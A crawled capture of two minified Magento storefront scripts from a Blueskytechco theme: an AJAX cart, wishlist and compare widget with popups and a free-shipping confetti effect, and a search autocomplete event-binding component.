define(['jquery','mage/translate','Magento_Customer/js/customer-data','Blueskytechco_AjaxSuite/js/model/ajaxsuite-popup','Blueskytechco_AjaxSuite/js/model/canvas-confetti','mage/validation/validation'],function($,$t,customerData,ajaxsuitepopup){'use strict';$.widget('blueskytechco.ajaxsuite',{options:{popupWrapperSelector:'#mb-ajaxsuite-popup-wrapper',ajaxCart:{enabled:0,actionAfterSuccess:'popup',continueShoppingSelector:'#button_continue_shopping',minicartSelector:'[data-block="minicart"]',messagesSelector:'[data-placeholder="messages"]',initConfig:{'show_success_message':true,'timerErrorMessage':3000,'addWishlistItemUrl':null},formKey:null,formKeyInputSelector:'input[name="form_key"]',addToCartButtonSelector:'button.tocart',addToCartUrl:null,addToCartInWishlistUrl:null,wishlistAddToCartUrl:null,checkoutCartUrl:null,addToCartButtonDisabledClass:'loading',addToCartButtonTextWhileAdding:$t('Adding...'),addToCartButtonTextAdded:$t('Added'),addToCartButtonTextDefault:$t('Add to Cart')},ajaxWishList:{enabled:0,WishlistUrl:null,wishlistBtnSelector:'[data-action="add-to-wishlist"]',btnCloseSelector:'#ajaxwishlist_btn_close_popup',btnCancelSelector:'#ajaxwishlist_btn_cancel',btnToLoginSelector:'#ajaxwishlist_btn_to_login'},ajaxCompare:{enabled:0,compareSelector:'.tocompare',CompareUrl:null,},quickView:{enabled:0},popupSelector:'#ajaxsuite-popup-content',cartBottom:'.link-cart-bottom',loginUrl:null,customerId:null},_create:function(){this._bind();this.options.popupWrapper=$('<div />',{'id':'mb-ajaxsuite-popup-wrapper'}).appendTo($('#ajaxsuite-popup-content'));},showModal:function(element){ajaxsuitepopup.createPopUp(element);ajaxsuitepopup.showModal();return ajaxsuitepopup;},getCustomerData:function(){var customer=customerData.get('customer');var customerInfo=customer();if(customerInfo&&customerInfo.fullname){return true;}
return false;},initEventsWishlist:function(){var self=this;var get_customer_data=this.getCustomerData();if(!get_customer_data){}
$('body').on('click',self.options.ajaxWishList.wishlistBtnSelector,function(e){if(!get_customer_data){$(self.options.ajaxWishList.wishlistBtnSelector).addClass("trigger-auth-popup").attr('data-action','ajax-popup-login').attr('href','javascript:void(0);').removeAttr("data-post");e.preventDefault();return;}
var _this_fixed=$(this);_this_fixed.addClass('loading');e.preventDefault();e.stopPropagation();if($(this).data('post')){var params=$(this).data('post').data;}else{var params={};}
params['ajax_post']=true;$('body').trigger('processStart');$.ajax({url:self.options.ajaxWishList.WishlistUrl,data:params,type:'post',showLoader:false,dataType:'json',success:function(res){ajaxsuitepopup.hideModal();if(res.html_popup){self.options.popupWrapper.html(res.html_popup);self.showModal(self.options.popupWrapper);}
self.reloadCustomerData(['wishlist']);_this_fixed.removeClass('loading');},error:function(res){alert('Error in sending ajax request');_this_fixed.removeClass('loading');}});$('body').trigger('processStop');});},initEventsCompare:function(){var self=this;$('body').on('click',self.options.ajaxCompare.compareSelector,function(e){e.preventDefault();e.stopPropagation();var _this_fixed=$(this);_this_fixed.addClass('loading');var params=$(this).data('post').data;if($(this).data('post')){var params=$(this).data('post').data;}else{var params={};}
$('body').trigger('processStart');$.ajax({url:self.options.ajaxCompare.CompareUrl,data:params,type:'post',showLoader:false,dataType:'json',success:function(res){ajaxsuitepopup.hideModal();if(res.html_popup){self.options.popupWrapper.html(res.html_popup);self.showModal(self.options.popupWrapper);}
self.reloadCustomerData(['compare-products']);_this_fixed.removeClass('loading');},error:function(res){alert('Error in sending ajax request');_this_fixed.removeClass('loading');}});$('body').trigger('processStop');});},initEventsAjaxCart:function(){var self=this;$('body').delegate(self.options.ajaxCart.addToCartButtonSelector,'click',function(e){var form=$(this).closest('form');if(form.length){var action=form.attr('action');if(action.indexOf('checkout/cart/add')!=-1){e.preventDefault();if($(this).closest('.product-info-main').length){var dataForm=$(this).closest('form#product_addtocart_form');var validate=dataForm.validation('isValid');if(validate){var form=$(this).closest('form');self.ajaxCartSubmit(form);}
return;}
else if($(this).closest('.product-item-info').length){var have_options=$(this).closest('.product-item-info').find('.swatch-attribute').length;if(have_options){var selected_options=$(this).closest('.product-item-info').find('.swatch-option.selected').length;if(selected_options==have_options){$(this).closest('.product-item-info').removeClass('error_validation--product-options');$(this).closest('.product-item-info').find('.msg_validation--product-options').remove();self.ajaxCartSubmit(form);}
else{$(this).closest('.product-item-info').find('.product_item_images').append('<div class="msg_validation--product-options message-error error message"><div class="msg_validation--product-options_text">'+$t('Please select product options.')+'</div></div>');$(this).closest('.product-item-info').addClass('error_validation--product-options');}}
else{self.ajaxCartSubmit(form);}
return;}
self.ajaxCartSubmit(form);}}});$(document).click(function(){if(!$(event.target).is("button")){$('.product-item-info').removeClass('error_validation--product-options');$('.product-item-info').find('.msg_validation--product-options').remove();}});$('body').on('click',self.options.ajaxCart.continueShoppingSelector,function(e){ajaxsuitepopup.hideModal();});$('body').on('click',self.options.ajaxCart.continueShoppingSelector,function(e){ajaxsuitepopup.hideModal();});$(document).on('ajaxComplete',function(event,xhr,settings){var parentBody=window.parent.document.body;var cart=customerData.get('cart')();if(settings.type.match(/get/i)&&_.isObject(xhr.responseJSON)){var result=xhr.responseJSON;var cartMessage=false;var shippingFreeCanvas=false;if(_.isObject(result.messages)){var messageLength=result.messages.messages.length;var message=result.messages.messages[0];if(messageLength&&message.type=='success'){cartMessage=message.text;}}
if(_.isObject(result.cart)&&_.isObject(result.messages)){var messageLength=result.messages.messages.length;var message=result.messages.messages[0];if(messageLength&&message.type=='success'){cartMessage=message.text;if(result.cart.shipping_free_canvas){shippingFreeCanvas=true;}}}
if(cartMessage){if(self.options.ajaxCart.actionAfterSuccess!=='popup'){window.parent.showMiniCart=true;if(shippingFreeCanvas){window.parent.shippingFreeCanvas=true;}
$('.mfp-close',parentBody).trigger('click');return}}}
if(settings.type.match(/get/i)&&settings.url.match(/customer\/section\/load/i)&&_.isObject(xhr.responseJSON)&&xhr.responseJSON.cart){if($('body').hasClass('ajax_ld')){$('body').removeClass('ajax_ld');$('body').addClass('ajax_end');$(self.options.ajaxCart.minicartSelector+' a.showcart').trigger('click');if(!$('.cart_thres_js').length){return;}
if(!$('body').hasClass('shipping_free_canvas')){if(cart.shipping_free_canvas){$('body').addClass('shipping_free_canvas');$.confetti.restart();setTimeout(function(){$.confetti.stop()},3500);}}}
if($(self.options.ajaxCart.minicartSelector).find('.showcart').hasClass('active')){if(!$('.cart_thres_js').length){return;}
if(!$('.cart_thres_js').hasClass('shipping_free')){$('.cart_thres_js').addClass('shipping_free');if(cart.shipping_free_canvas){$('body').addClass('shipping_free_canvas');}
return;}
if(!$('body').hasClass('shipping_free_canvas')){if(cart.shipping_free_canvas){$('body').addClass('shipping_free_canvas');$.confetti.restart();setTimeout(function(){$.confetti.stop()},3500);}else{$('body').removeClass('shipping_free_canvas');}}else{if(cart.shipping_free_canvas==false){$('body').removeClass('shipping_free_canvas');}}}
if($('body').hasClass('checkout-cart-index')){if(!$('.free-ship-calculated .cart_thres_js').length){return;}
if(cart.shipping_free){$('.free-ship-calculated .cart_thres_js').html(cart.shipping_free);}else{return;}
if($('body').hasClass('checkout_cart_canvas')){if(!$('body').hasClass('shipping_free_canvas')){if(cart.shipping_free_canvas){$('body').addClass('shipping_free_canvas');$.confetti.restart();setTimeout(function(){$.confetti.stop()},3500);}else{$('body').removeClass('shipping_free_canvas');}}else{if(cart.shipping_free_canvas==false){$('body').removeClass('shipping_free_canvas');}}}else{$('body').addClass('checkout_cart_canvas');if(cart.shipping_free_canvas){$('body').addClass('shipping_free_canvas');}}}}});},initUpdateCartButtom:function(){var self=this;$('body').on('click',self.options.cartBottom,function(e){$(self.options.ajaxCart.minicartSelector+' a.showcart').trigger('click');});$("[data-block='minicart']").on("dropdowndialogopen",(e)=>{setTimeout(function(){$('body').removeClass('ajax_end');},500);$('html').addClass('hside_opened');});$("[data-block='minicart']").on("dropdowndialogclose",(e)=>{$('html').removeClass('hside_opened');});},ajaxCartSubmit:function(form){var self=this;$(self.options.ajaxCart.minicartSelector).trigger('contentLoading');if(self.options.ajaxCart.actionAfterSuccess!=='popup'){$('body').addClass('ajax_ld');}
self.disableAddToCartButton(form);$.ajax({url:form.attr('action').replace('checkout/cart','ajaxsuite/cart'),data:form.serialize(),type:'post',showLoader:false,dataType:'json',success:function(res){ajaxsuitepopup.hideModal();if(res.success){if(self.options.ajaxCart.actionAfterSuccess=='popup'){self.options.popupWrapper.html(res.success);self.showModal(self.options.popupWrapper);}else{if($('.cart_thres_3').length){$('body').addClass('shipping_free_canvas');}else{$('body').removeClass('shipping_free_canvas');}}
self.reloadCustomerData(['cart']);}
else if(res.error&&res.url){window.location.href=res.url;}else if(res.error&&res.content){if(!form.closest(self.options.popupWrapperSelector).length){self.options.popupWrapper.html(res.content);self.showModal(self.options.popupWrapper);}}else if(res.error){self.options.popupWrapper.html(res.error);self.showModal(self.options.popupWrapper);window.location.reload();}
self.enableAddToCartButton(form);$(self.options.ajaxCart.minicartSelector).trigger('contentUpdated');}});},disableAddToCartButton:function(form){var addToCartButton=$(form).find(this.options.ajaxCart.addToCartButtonSelector);addToCartButton.addClass(this.options.ajaxCart.addToCartButtonDisabledClass);addToCartButton.attr('title',this.options.ajaxCart.addToCartButtonTextWhileAdding);addToCartButton.find('span').text(this.options.ajaxCart.addToCartButtonTextWhileAdding);},enableAddToCartButton:function(form){var self=this,addToCartButton=$(form).find(this.options.ajaxCart.addToCartButtonSelector);addToCartButton.find('span').text(this.options.ajaxCart.addToCartButtonTextAdded);addToCartButton.attr('title',this.options.ajaxCart.addToCartButtonTextAdded);setTimeout(function(){addToCartButton.removeClass(self.options.ajaxCart.addToCartButtonDisabledClass);addToCartButton.find('span').text(self.options.ajaxCart.addToCartButtonTextDefault);addToCartButton.attr('title',self.options.ajaxCart.addToCartButtonTextDefault);},1000);},reloadCustomerData:function(sessionName){customerData.reload(sessionName,false);},_bind:function(){if(this.options.ajaxCart.enabled){this.initEventsAjaxCart();}
if(this.options.ajaxWishList.enabled){this.initEventsWishlist();}
if(this.options.ajaxCompare.enabled){this.initEventsCompare();}
this.initUpdateCartButtom();}});return $.blueskytechco.ajaxsuite;});

--- FILE ---
content_type: application/javascript
request_url: https://dofurni.com/static/version1765388132/frontend/bluesky/bluesky_kalles_default/en_US/Blueskytechco_SearchSuite/js/action/bindEvents.min.js
body_size: 742
content:
define(['jquery','uiComponent','uiRegistry','mageUtils'],function($,Component,registry,utils){'use strict';return Component.extend({initialize:function(){this._super();utils.limit(this,'load',this.searchDelay);$(this.searchFormSelector).attr('action',this.url);$(this.inputSelector).unbind('input').on('input',$.proxy(this.load,this)).on('input',$.proxy(this.searchButtonStatus,this)).on('focus',$.proxy(this.showPopup,this));$(this.inputSelectorCate).unbind('select').on('change',$.proxy(this.load,this));$(this.searchClear).on('click',$.proxy(this.clearSearch,this));var suggestProduct=this.suggestProduct;var typeSearch=this.typeSearch;$(document).on("click",function(event){var $trigger=$("#search-form");if(typeSearch=='defaut'||typeSearch=='dropdown'){if($trigger!==event.target&&!$trigger.has(event.target).length){registry.get('searchsuite_autocomplete_form',function(autocomplete){autocomplete.showPopup(false);});}}});$(document).ready($.proxy(this.load_search,this));$(document).ready($.proxy(this.searchButtonStatus,this));},load:function(event){var self=this;var searchText=$(self.inputSelector).val();var searchCate=$(self.inputSelectorCate).val();var searchClear=$(self.searchClear);if(searchText.length>0){searchClear.removeClass('hidden');}else{if(!searchClear.hasClass('hidden')){searchClear.addClass('hidden');}}
if(searchText.length<self.getMinQueryLength){return false;}
registry.get('autocompleteDataProvider',function(dataProvider){dataProvider.searchText=searchText;dataProvider.searchCate=searchCate;dataProvider.load();});},clearSearch:function(event){var self=this;var searchText=$(self.inputSelector);var searchClear=$(self.searchClear);searchText.val('');if(!searchClear.hasClass('hidden')){searchClear.addClass('hidden');}
searchText.focus();registry.get('searchsuite_autocomplete_form',function(autocomplete){autocomplete.showPopup(false);});},load_search:function(event){var self=this;var searchText=$(self.inputSelector).val();var searchCate=$(self.inputSelectorCate).val();if(searchText.length<self.getMinQueryLength){if(self.urlSuggestProduct){registry.get('autocompleteDataProvider',function(dataProvider){dataProvider.url_suggest_product=self.urlSuggestProduct;dataProvider.load_suggest_product();});}else{return false;}}else{registry.get('autocompleteDataProvider',function(dataProvider){dataProvider.searchText=searchText;dataProvider.searchCate=searchCate;dataProvider.load();});}},showPopup:function(event){var self=this,searchField=$(self.inputSelector),searchFieldHasFocus=searchField.val().length>=self.getMinQueryLength;if(searchFieldHasFocus){$('.auto-complete-result').removeClass('result-suggest-product');}
if(this.suggestProduct=='true'&&this.typeSearch=='canvas'){searchFieldHasFocus=true;}else if($('.auto-complete-result').hasClass('result-suggest-product')){searchFieldHasFocus=true;}
registry.get('searchsuite_autocomplete_form',function(autocomplete){autocomplete.showPopup(searchFieldHasFocus);});},showPopupSuggestProduct:function(event){var self=this;var showPopup=false;if(this.suggestProduct=='true'&&this.typeSearch=='canvas'){showPopup=true;}else{$('.auto-complete-result').addClass('result-suggest-product');}
registry.get('searchsuite_autocomplete_form',function(autocomplete){autocomplete.showPopup(showPopup);});},searchButtonStatus:function(event){var self=this,searchField=$(self.inputSelector),searchButton=$(self.searchButtonSelector),searchButtonDisabled=(searchField.val().length>0)?false:true;searchButton.attr('disabled',searchButtonDisabled);},spinnerShow:function(){var spinner=$(this.searchFormSelector);spinner.addClass('loading');},spinnerHide:function(){var spinner=$(this.searchFormSelector);spinner.removeClass('loading');}});});